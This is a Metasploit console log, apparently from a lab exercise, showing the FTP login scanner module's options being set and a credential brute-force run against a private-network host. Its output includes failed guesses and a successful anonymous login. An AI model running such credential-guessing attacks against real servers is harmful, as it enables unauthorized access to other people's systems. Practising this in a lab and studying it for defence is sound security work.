 msf6 > use auxiliary/scanner/ftp/ftp_
use auxiliary/scanner/ftp/ftp_login    use auxiliary/scanner/ftp/ftp_version
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name              Current Setting  Required  Description
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
PASSWORD                           no        A specific password to authenticate with
PASS_FILE                          no        File containing passwords, one per line
Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST      false            no        Record anonymous/guest logins to the database
RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT             21               yes       The target port (TCP)
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           true             yes       Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.197.135
RHOSTS => 192.168.197.135
msf6 auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE /home/kali/userpass.txt
USERPASS_FILE => /home/kali/userpass.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.197.135:21    - 192.168.197.135:21 - Starting FTP login sweep
[-] 192.168.197.135:21    - 192.168.197.135:21 - LOGIN FAILED: mike:password (Incorrect: )
[-] 192.168.197.135:21    - 192.168.197.135:21 - LOGIN FAILED: sandra:123 (Incorrect: )
[-] 192.168.197.135:21    - 192.168.197.135:21 - LOGIN FAILED: yuki:pass45 (Incorrect: )
[+] 192.168.197.135:21    - 192.168.197.135:21 - Login Successful: anonymous:anonymous
[-] 192.168.197.135:21    - 192.168.197.135:21 - LOGIN FAILED: hello:world (Incorrect: )
[*] 192.168.197.135:21    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
BY OFFENSI